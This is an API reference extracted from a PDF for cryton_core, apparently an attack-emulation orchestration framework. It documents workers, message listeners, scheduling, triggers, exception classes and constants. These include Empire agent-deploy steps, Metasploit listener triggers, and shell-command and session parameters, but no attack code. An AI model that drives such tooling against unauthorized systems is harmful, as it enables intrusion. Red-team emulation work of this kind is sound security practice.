<span id="page-130-4"></span>class cryton\_core.lib.models.step.StepType

Bases: enum.Enum

Keys according to cryton\_core.lib.util.constants

<span id="page-131-0"></span>empire\_agent\_deploy worker\_execute empire\_execute class cryton\_core.lib.models.step.StepExecutionType Bases: enum.Enum Keys according to cryton\_core.lib.util.constants empire\_agent\_deploy worker\_execute

empire\_execute

cryton\_core.lib.models.worker

# **Module Contents**

# **Classes**

[Worker](#page-131-1)

<span id="page-131-1"></span>class cryton\_core.lib.models.worker.Worker(*\*\*kwargs*)

```
[cryton_core.cryton_app.models.WorkerModel] |
cryton_core.cryton_app.models.WorkerModel
```
property name: str

property description: str

property state: str

property attack\_q\_name

property agent\_q\_name

property control\_q\_name

delete()

healthcheck()  $\rightarrow$  bool

Check if Worker is consuming its attack queue :return:

prepare rabbit queues()  $\rightarrow$  None

Declare Rabbit queues in case the Worker is not online yet. :return: None

cryton\_core.lib.services

### **Submodules**

cryton\_core.lib.services.listener

### **Module Contents**

#### **Classes**

[ChannelConsumer](#page-132-0)

[Consumer](#page-132-1)

[Listener](#page-132-2)

<span id="page-132-0"></span>class cryton\_core.lib.services.listener.ChannelConsumer(*identifier: int*, *connection: amqpstorm.Connection*, *queues: dict*)

start()

<span id="page-132-1"></span>class cryton\_core.lib.services.listener.Consumer(*identifier: int*, *queues: dict*, *channel\_consumer\_count: int*)

 $start() \rightarrow None$ 

Establish connection, start channel consumers in thread and keep self alive. :return: None

 $stop() \rightarrow None$ 

Stop Consumer (self). Close connection and its channels. :return: None

```
update_connection() \rightarrow bool
```
Check existing connection for errors and optionally reconnect. :return: True if connection was updated :raises: amqpstorm.AMQPConnectionError if connection can't be established

```
start channel consumers() \rightarrow None
```
Start channel consumers in threads. : return: None

<span id="page-132-2"></span>class cryton\_core.lib.services.listener.Listener

```
start() \rightarrow None
```
Start consumers and keep self alive. :return: None

 $stop() \rightarrow None$ 

Stop Listener and it's Consumers. :return: None

```
create consumers() \rightarrow None
```
Create consumers and their processes. :return: None

```
start consumers() \rightarrow None
```
Start each consumer in process. :return: None

step\_response\_callback(*message: amqpstorm.Message*)  $\rightarrow$  None

Callback for processing Step execution responses. :param message: Received RabbitMQ message :return: None

static event callback(*message: amqpstorm.Message*)  $\rightarrow$  None

Callback for processing events. :param message: Received RabbitMQ message :return: None

control request callback(*message: amqpstorm.Message*)  $\rightarrow$  None

Callback for processing control requests. :param message: Received RabbitMQ message :return: None

static get correlation event(*correlation id: str*)  $\rightarrow$ *[cryton\\_core.cryton\\_app.models.CorrelationEventModel](#page-106-0)*

Find correlation event. :param correlation id: ID of the correlation event :return: correlation event :raises: CorrelationEventModel.DoesNotExist

static handle  $\text{pausing}(step\_ex\_obj: \text{cyton\_core}.\text{lib}.\text{models}.\text{step}.\text{StepExecution}) \rightarrow \text{None}$ 

Check for PAUSED states. :param step\_ex\_obj: StepExecution object to check :return: None

static \_send\_response(*original\_message: amqpstorm.Message*, *message\_body: dict*) → None Send a response to *reply\_to* from the original message. :param original\_message: Received message :param message\_body: Message content :return: None

cryton\_core.lib.services.scheduler

# **Module Contents**

### **Classes**

[SchedulerService](#page-133-0)

### **Attributes**

# [SCHED\\_MAX\\_THREADS](#page-133-1)

[SCHED\\_MAX\\_PROCESSES](#page-133-2)

[JOB\\_MAX\\_INSTANCES](#page-133-3)

<span id="page-133-1"></span>cryton\_core.lib.services.scheduler.SCHED\_MAX\_THREADS = 20

<span id="page-133-2"></span>cryton core.lib.services.scheduler.SCHED  $MAX$  PROCESSES = 5

<span id="page-133-3"></span>cryton core.lib.services.scheduler.JOB  $MAX$   $INSTANCES = 3$ 

<span id="page-133-0"></span>class cryton\_core.lib.services.scheduler.SchedulerService

 $_{-\frac{1}{\alpha}}$ del $_{-\alpha}()$ 

exposed\_add\_job(*execute\_function: str*, *function\_args: list*, *start\_time: datetime.datetime*) → str

#### **Parameters**

• execute function – Function/method to be scheduled

- function args Function arguments
- start time Function start time

## **Returns**

Scheduled job ID

exposed\_add\_repeating\_job(*execute\_function: str*, *seconds: int*)  $\rightarrow$  str

### **Parameters**

- execute function Function/method to be scheduled
- seconds Function interval in seconds

### **Returns**

Scheduled job ID

```
exposed_reschedule_job(job_id: str)
```

```
exposed_pause_job(job_id: str)
```
exposed\_resume\_job(*job\_id: str*)

exposed\_remove\_job(*job\_id: str*)

exposed\_get\_job(*job\_id: str*)

exposed\_get\_jobs()

exposed\_pause\_scheduler()

exposed\_resume\_scheduler()

cryton\_core.lib.triggers

# **Submodules**

cryton\_core.lib.triggers.trigger\_base

# **Module Contents**

## **Classes**

[TriggerBase](#page-134-0)

[TriggerTime](#page-135-0)

[TriggerWorker](#page-135-1)

<span id="page-134-0"></span>class cryton\_core.lib.triggers.trigger\_base.TriggerBase(*stage\_execution*)

arg\_schema

```
start() \rightarrow Nonestop() \rightarrow Nonepause() \rightarrow Noneunpause() \rightarrow None
            Unpause stage execution. :return: None
class cryton_core.lib.triggers.trigger_base.TriggerTime(stage_execution)
      Bases: TriggerBase
      start() \rightarrow NoneRuns schedule() method. :return: None
      stop() \rightarrow NoneRuns unschedule() method. :return: None
      \mathrm{schedule}() \rightarrow \mathrm{None}Schedule stage execution. :return: None
      unschedule() \rightarrow None
            Unschedule StageExecution from a APScheduler. :raises:
                 ConnectionRefusedError
                 Returns
                     None
      pause() \rightarrow NonePause stage execution. :return: None
      create schedule time() \rightarrow datetime.datetimeclass cryton_core.lib.triggers.trigger_base.TriggerWorker(stage_execution)
      Bases: TriggerBase
      _rpc_start(event_v: dict) → None
            Start trigger's listener on worker. :param event_v: Special trigger parameters for listener on worker :return:
            None
      \_\rpc\_\stop() \rightarrow None
            Stop trigger's listener on worker. :return: None
      pause() \rightarrow NonePause stage execution. :return: None
```
<span id="page-135-1"></span>cryton\_core.lib.triggers.trigger\_datetime

# **Module Contents**

# **Classes**

<span id="page-135-2"></span>[TriggerDateTime](#page-135-2)

class cryton\_core.lib.triggers.trigger\_datetime.TriggerDateTime(*stage\_execution*) Bases: [cryton\\_core.lib.triggers.trigger\\_base.TriggerTime](#page-135-0)

arg\_schema

 $c$ reate\_schedule\_time()  $\rightarrow$  datetime.datetime Create Stage's start time. :return: Stage's start time

cryton\_core.lib.triggers.trigger\_delta

## **Module Contents**

### **Classes**

[TriggerDelta](#page-136-0)

```
class cryton_core.lib.triggers.trigger_delta.TriggerDelta(stage_execution)
     cryton_core.lib.triggers.trigger_base.TriggerTime
     arg_schema
     start()
          Runs schedule() method. :return: None
     \_create\_schedule\_time() \rightarrow datetime.datetime
```
Create Stage's start time. :return: Stage's start time

cryton\_core.lib.triggers.trigger\_http

### **Module Contents**

# **Classes**

[TriggerHTTP](#page-136-1)

```
class cryton_core.lib.triggers.trigger_http.TriggerHTTP(stage_execution)
     cryton_core.lib.triggers.trigger_base.TriggerWorker
     arg_schema
     start() \rightarrow NoneStart HTTP listener. :return: None
     stop() \rightarrow NoneStop HTTP listener. :return: None
```
cryton\_core.lib.triggers.trigger\_msf

# **Module Contents**

# **Classes**

<span id="page-137-0"></span>

## **Classes**



exception cryton\_core.lib.triggers.TriggerTypeDoesNotExist(*trigger\_type: str*, *supported\_triggers: List*) Bases: Error

Exception raised if the trigger type doesn't exist

<span id="page-137-1"></span>class cryton\_core.lib.triggers.TriggerBase(*stage\_execution*)

arg\_schema

 $start() \rightarrow None$ 

 $stop() \rightarrow None$ 

```
pause() \rightarrow Noneun pause() \rightarrow NoneUnpause stage execution. :return: None
class cryton_core.lib.triggers.TriggerDelta(stage_execution)
     cryton_core.lib.triggers.trigger_base.TriggerTime
     arg_schema
     start()
           Runs schedule() method. :return: None
     \_create\_schedule\_time() \rightarrow datetime.datetimeCreate Stage's start time. :return: Stage's start time
class cryton_core.lib.triggers.TriggerHTTP(stage_execution)
     cryton_core.lib.triggers.trigger_base.TriggerWorker
     arg_schema
     start() \rightarrow NoneStart HTTP listener. :return: None
     stop() \rightarrow NoneStop HTTP listener. :return: None
class cryton_core.lib.triggers.TriggerMSF(stage_execution)
     cryton_core.lib.triggers.trigger_base.TriggerWorker
     arg_schema
     start() \rightarrow NoneStart MSF listener. :return: None
     stop() \rightarrow NoneStop MSF listener. :return: None
class cryton_core.lib.triggers.TriggerDateTime(stage_execution)
     cryton_core.lib.triggers.trigger_base.TriggerTime
     arg_schema
      create schedule time() \rightarrow datetime.datetimeCreate Stage's start time. :return: Stage's start time
class cryton_core.lib.triggers.TriggerTypeMeta
     Bases: enum.EnumMeta
     Overrides base metaclass of Enum in order to support custom exception when accessing not present item.
      __getitem__(item)
class cryton_core.lib.triggers.TriggerType
     Bases: enum.Enum
     Keys according to cryton_core.lib.util.constants
     delta
```
HTTPListener

MSFListener

datetime

cryton\_core.lib.util

## **Submodules**

cryton\_core.lib.util.constants

# **Module Contents**

cryton core.lib.util.constants.RESULT  $OK = 'OK'$ cryton core.lib.util.constants.RESULT  $FAIL = 'FAIL'$ cryton\_core.lib.util.constants.RESULT\_UNKNOWN = 'UNKNOWN' cryton core.lib.util.constants.CODE  $OK = 0$ cryton\_core.lib.util.constants.CODE\_FAIL cryton\_core.lib.util.constants.CODE\_ERROR cryton\_core.lib.util.constants.CODE\_TERMINATED cryton\_core.lib.util.constants.RETURN\_CODE = 'return\_code' cryton core.lib.util.constants.RETURN VALUE = 'return value' cryton  $core.$ lib.util.constants. $RESULT = 'result'$ cryton core.lib.util.constants.OUTPUT = 'output' cryton core.lib.util.constants.SERIALIZED  $\text{OUTPUT} = \text{'serialized output'}$ cryton core.lib.util.constants.ANY =  $'$ any' cryton\_core.lib.util.constants.REGEX\_TYPES cryton core.lib.util.constants.ARGUMENTS = 'arguments' cryton core.lib.util.constants.STEP  $TYPE = 'step type'$ cryton core.lib.util.constants. $NEXT = 'next'$ cryton  $core.$ lib.util.constants.MODULE = 'module' cryton  $core.$ lib.util.constants.MODULE  $ARGUMENTS = 'module" arguments'$ cryton\_core.lib.util.constants.LISTENER\_NAME = 'listener\_name' cryton\_core.lib.util.constants.LISTENER\_PORT = 'listener\_port' cryton\_core.lib.util.constants.LISTENER\_OPTIONS = 'listener\_options'

- cryton core.lib.util.constants.LISTENER  $TYPE = 'listener\_type'$
- cryton core.lib.util.constants.STAGER  $TYPE = 'stager-type'$
- cryton\_core.lib.util.constants.STAGER\_OPTIONS = 'stager\_options'
- cryton\_core.lib.util.constants.AGENT\_NAME = 'agent\_name'
- cryton core.lib.util.constants.USE  $AGENT = 'use\_agent'$
- cryton\_core.lib.util.constants.SHELL\_COMMAND = 'shell\_command'
- cryton\_core.lib.util.constants.SESSION\_ID = 'session\_id'
- cryton\_core.lib.util.constants.CREATE\_NAMED\_SESSION = 'create\_named\_session'
- cryton\_core.lib.util.constants.USE\_NAMED\_SESSION = 'use\_named\_session'
- cryton core.lib.util.constants.USE\_ANY\_SESSION\_TO\_TARGET = 'use\_any\_session\_to\_target'
- cryton core.lib.util.constants.SSH  $CONNECTION = 'ssh$  connection'
- cryton\_core.lib.util.constants.STEP\_TYPE\_WORKER\_EXECUTE = 'worker/execute'
- cryton\_core.lib.util.constants.STEP\_TYPE\_DEPLOY\_AGENT = 'empire/agent-deploy'
- cryton core.lib.util.constants.STEP TYPE EMPIRE EXECUTE =  $\text{'empire/execute'}$
- cryton\_core.lib.util.constants.STEP\_TYPES\_LIST
- cryton  $core.$ lib.util.constants.DELTA = 'delta'
- cryton core.lib.util.constants.DATETIME = 'datetime'
- cryton\_core.lib.util.constants.HTTP\_LISTENER = 'HTTPListener'
- cryton\_core.lib.util.constants.MSF\_LISTENER = 'MSFListener'
- cryton\_core.lib.util.constants.RETURN\_CODE\_ENUM
- cryton\_core.lib.util.constants.VALID\_SUCCESSOR\_TYPES
- cryton\_core.lib.util.constants.VALID\_SUCCESSOR\_RESULTS
- cryton\_core.lib.util.constants.SUCCESSOR\_TYPES\_WITHOUT\_ANY
- $\label{eq:cryton} \text{cryton\_core.lib.util.} \text{constants.} \text{EVENT} \quad \text{T} = \text{ 'event\_t'}$
- cryton\_core.lib.util.constants.EVENT\_V = 'event\_v'
- cryton\_core.lib.util.constants.ACK\_QUEUE = 'ack\_queue'
- cryton core.lib.util.constants.REPLY  $TO = 'reply to'$
- cryton core.lib.util.constants.EVENT  $\Lambda$ CTION = 'action'
- cryton core.lib.util.constants.TRIGGER  $TYPE = 'trigger\ type'$
- cryton core.lib.util.constants.TRIGGER  $ID = 'trigger$  id'
- cryton\_core.lib.util.constants.EVENT\_VALIDATE\_MODULE = 'VALIDATE\_MODULE'

```
cryton_core.lib.util.constants.EVENT_LIST_MODULES = 'LIST_MODULES'
cryton_core.lib.util.constants.EVENT_LIST_SESSIONS = 'LIST_SESSIONS'
cryton_core.lib.util.constants.EVENT_KILL_STEP_EXECUTION = 'KILL_STEP_EXECUTION'
cryton_core.lib.util.constants.EVENT_HEALTH_CHECK = 'HEALTH_CHECK'
cryton_core.lib.util.constants.EVENT_ADD_TRIGGER = 'ADD_TRIGGER'
cryton_core.lib.util.constants.EVENT_REMOVE_TRIGGER = 'REMOVE_TRIGGER'
cryton_core.lib.util.constants.EVENT_TRIGGER_STAGE = 'TRIGGER_STAGE'
cryton_core.lib.util.constants.EVENT_STEP_EXECUTION_ERROR =
'STEP_EXECUTION_ERROR'
cryton_core.lib.util.constants.EVENT_UPDATE_SCHEDULER = 'UPDATE_SCHEDULER'
cryton_core.lib.util.constants.ADD_REPEATING_JOB = 'add_repeating_job'
cryton core.lib.util.constants.ADD JOB = 'add job'
cryton core.lib.util.constants.REMOVE JOB = 'remove job'
cryton_core.lib.util.constants.RESUME_SCHEDULER = 'resume_scheduler'
cryton core.lib.util.constants.PAUSE SCHEDULER = 'pause scheduler'
cryton core.lib.util.constants.GET JOBS = 'get\_jobs'cryton core.lib.util.constants.RESUME JOB = 'resume' job'cryton core.lib.util.constants.PAUSE JOB = 'pause job'
cryton core.lib.util.constants.RESCHEDULE JOB = 'reschedule-job'cryton_core.lib.util.constants.TIME_FORMAT = '%Y-%m-%dT%H:%M:%SZ'
cryton_core.lib.util.constants.TIME_FORMAT_DETAILED = '%Y-%m-%dT%H:%M:%S.%fZ'
cryton_core.lib.util.constants.LOGGER_CRYTON_PRODUCTION = 'cryton-core'
cryton_core.lib.util.constants.LOGGER_CRYTON_DEBUG = 'cryton-core-debug'
cryton core.lib.util.constants.LOGGER CRYTON TESTING = 'cryton-core-testing'
cryton_core.lib.util.constants.VALID_CRYTON_LOGGERS
cryton_core.lib.util.constants.BLOCK_START_STRING = "'{%"
cryton core.lib.util.constants.BLOCK END STRING = "%}'"
cryton core.lib.util.constants.VARIABLE START STRING = "'{{"
cryton core.lib.util.constants.VARIABLE END STRING = "}}'"
cryton core.lib.util.constants.COMMENT START STRING = "'{#"
cryton_core.lib.util.constants.COMMENT_END_STRING = "#'"
```
cryton\_core.lib.util.creator

# **Module Contents**

# **Functions**



<span id="page-142-0"></span>cryton core.lib.util.creator.create plan(*template: dict*)  $\rightarrow$  int

Check if Plan structure is correct and add it to DB. :param template: Plan from file ( ${\text{``plan''}: \dots \}$ ) :return: Added Plan object ID :raises

exceptions.ValidationError exceptions.PlanCreationFailedError

<span id="page-142-1"></span>cryton core.lib.util.creator.create stage(*stage\_dict: dict, plan\_model\_id: int*)  $\rightarrow$  int

Add Stage to DB. :param stage\_dict: Stage dictionary :param plan\_model\_id: Plan ID :return: Added Stage object ID :raises

exceptions.StageCreationFailedError

<span id="page-142-2"></span>cryton core.lib.util.creator.create step(*step dict: dict*, *stage model id: int*)  $\rightarrow$  int

Add Step to DB. :param step\_dict: Step dictionary :param stage\_model\_id: Stage ID :return: Added Step object ID

<span id="page-142-3"></span>cryton\_core.lib.util.creator.create\_successor(*parent\_step:* [cryton\\_core.lib.models.step.Step,](#page-126-1) *stage\_id: int*, *successor\_name: str*, *successor\_type: str*, *successor\_values: list |*

*str*)

Add successor and its links between parent and successor Step to DB. :param parent\_step: Parent Step :param stage\_id: Stage ID :param successor\_name: Successor's name :param successor\_type: Successor's type :param successor\_values: Successor's values (or just one) :return: None :raises:

exceptions.InvalidSuccessorType exceptions.InvalidSuccessorValue exceptions.SuccessorCreationFailedError

<span id="page-142-4"></span>cryton\_core.lib.util.creator.create\_output\_mapping(*output\_mapping: dict*, *step\_model\_id: int*)

Add output mapping for Step to DB. :param output\_mapping: Output mapping :param step\_model\_id: Step ID :return: None

<span id="page-142-5"></span>cryton core.lib.util.creator.create worker(*name: str*, *description: str*, *force: bool = False*)  $\rightarrow$  int

Update prefix and add Worker to DB. :param name: Worker's name :param description: Worker's description :param force: If True, name won't have to be unique :return: Added Worker object ID

cryton\_core.lib.util.event

# **Module Contents**

# **Classes**

<span id="page-143-3"></span><span id="page-143-2"></span><span id="page-143-1"></span><span id="page-143-0"></span>
<span id="page-144-1"></span>exception cryton\_core.lib.util.exceptions.StepValidationError(*message: Exception | str, step\_name: str = None*)

Bases: [ValidationError](#page-143-0)

Exception raised for errors in the Step validation process.

exception cryton\_core.lib.util.exceptions.UserInputError(*message: Exception | str*, *user\_input: str | int = None*) Bases: [Error](#page-143-1)

Exception raised for errors when user inputs an invalid input.

<span id="page-144-0"></span>exception cryton\_core.lib.util.exceptions.ObjectDoesNotExist

Bases: [Error](#page-143-1)

Exception raised if trying to use an object that doesn't exist.

exception cryton\_core.lib.util.exceptions.RunObjectDoesNotExist(*run\_id: int = None*, *plan\_id: int = None*, *stage\_id: int = None*, *step\_id: int = None*, *worker\_id: int = None*)

#### Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Run object that doesn't exist.

exception cryton\_core.lib.util.exceptions.PlanObjectDoesNotExist(*plan\_id: int = None*)

Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Plan object that doesn't exist.

exception cryton\_core.lib.util.exceptions.StageObjectDoesNotExist(*message: Exception | str, stage\_id: int = None*, *plan\_id: int = None*)

#### Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Stage object that doesn't exist.

exception cryton\_core.lib.util.exceptions.StageExecutionObjectDoesNotExist(*message: Exception | str*, *stage\_id: int = None*, *plan\_id: int = None*)

#### Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a StageExecution object that doesn't exist.

exception cryton\_core.lib.util.exceptions.StepObjectDoesNotExist(*message: Exception | str*, *step\_id: int = None*, *step\_name: str = None*, *stage\_id: int | Type[int] = None*, *plan\_id: int = None*)

## Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Step object that doesn't exist.

exception cryton\_core.lib.util.exceptions.StepExecutionObjectDoesNotExist(*message: Exception | str = 'StepExecution not found'*, *step\_execution\_id: str = None*)

## Bases: [Error](#page-143-1)

Exception raised if trying to set invalid type of successor.

exception cryton\_core.lib.util.exceptions.SuccessorObjectDoesNotExist(*message: Exception | str*, *step\_id: int = None*)

#### Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Successor object that doesn't exist.

<span id="page-145-2"></span>exception cryton\_core.lib.util.exceptions.WorkerObjectDoesNotExist(*worker\_id: int*)

## Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Worker object that doesn't exist.

exception cryton\_core.lib.util.exceptions.SessionObjectDoesNotExist(*message: Exception | str*, *session\_name:*

*str = None*, *session\_id: int = None*, *plan\_execution\_id: Type[int] | int = None*, *step\_id: int = None*, *plan\_id: int = None*, *target=None*, *target\_id=None*)

## Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use a Session object that doesn't exist.

exception cryton\_core.lib.util.exceptions.SessionIsNotOpen(*message: Exception | str*, *session\_name: str*, *plan\_execution\_id: Type[int] | int*, *step\_id: int*)

## Bases: [Error](#page-143-1)

Exception raised if the desired session isn't open.

exception cryton core.lib.util.exceptions.ArgumentsObjectDoesNotExist(*message: Exception | str, step\_id: int = None*)

### Bases: [ObjectDoesNotExist](#page-144-0)

Exception raised if trying to use an Arguments object that doesn't exist.

<span id="page-145-0"></span>exception cryton\_core.lib.util.exceptions.InvalidStateError(*message: Exception | str*, *execution\_id: int*, *state: str*, *allowed\_states: list*)

## Bases: [Error](#page-143-1)

Exception raised if an invalid state is detected.

exception cryton\_core.lib.util.exceptions.RunInvalidStateError(*message: Exception | str*, *execution\_id: int*, *state: str*, *allowed\_states: list*)

## Bases: [InvalidStateError](#page-145-0)

Exception raised if Run's invalid state is detected.

exception cryton\_core.lib.util.exceptions.PlanInvalidStateError(*message: Exception | str*, *execution\_id: int*, *state: str*, *allowed\_states: list*)

## Bases: [InvalidStateError](#page-145-0)

Exception raised if PlanExecution's invalid state is detected.

exception cryton\_core.lib.util.exceptions.StageInvalidStateError(*message: Exception | str*, *execution\_id: int*, *state: str*, *allowed\_states: list*)

## Bases: [InvalidStateError](#page-145-0)

Exception raised if StageExecution's invalid state is detected.

exception cryton\_core.lib.util.exceptions.StepInvalidStateError(*message: Exception | str*, *execution\_id: int*, *state: str*, *allowed\_states: list*)

## Bases: [InvalidStateError](#page-145-0)

Exception raised if StepExecution's invalid state is detected.

<span id="page-145-1"></span>exception cryton\_core.lib.util.exceptions.StateTransitionError(*message: Exception | str*, *execution\_id: int*, *state\_from: str*, *state\_to: str*, *allowed\_transitions: list*)

#### <span id="page-146-0"></span>Bases: [Error](#page-143-1)

Exception raised if an invalid state transition is made.

exception cryton\_core.lib.util.exceptions.RunStateTransitionError(*message: Exception | str*, *execution\_id: int*, *state\_from: str*, *state\_to: str*, *allowed\_transitions: list*)

#### Bases: [StateTransitionError](#page-145-1)

Raised if an invalid Run's state transition is made.

exception cryton\_core.lib.util.exceptions.PlanStateTransitionError(*message: Exception | str*, *execution\_id: int*, *state\_from: str*, *state\_to: str*, *allowed\_transitions: list*)

#### Bases: [StateTransitionError](#page-145-1)

Raised if an invalid PlanExecution's state transition is made.

exception cryton\_core.lib.util.exceptions.StageStateTransitionError(*message: Exception | str*, *execution\_id: int*, *state\_from: str*, *state\_to: str*, *allowed\_transitions: list*)

#### Bases: [StateTransitionError](#page-145-1)

Raised if an invalid StageExecution's state transition is made.

exception cryton\_core.lib.util.exceptions.StepStateTransitionError(*message: Exception | str*, *execution\_id: int*, *state\_from: str*, *state\_to: str*, *allowed\_transitions: list*)

#### Bases: [StateTransitionError](#page-145-1)

Raised if an invalid StepExecution's state transition is made.

exception cryton\_core.lib.util.exceptions.UnexpectedValue(*message: Exception | str*, *wrong\_value: str | int = None*)

## Bases: [Error](#page-143-1)

Raised if an invalid value is used.

exception cryton\_core.lib.util.exceptions.WrongParameterError(*message: Exception | str = 'Wrong parameter name'*, *param\_name: str = None*)

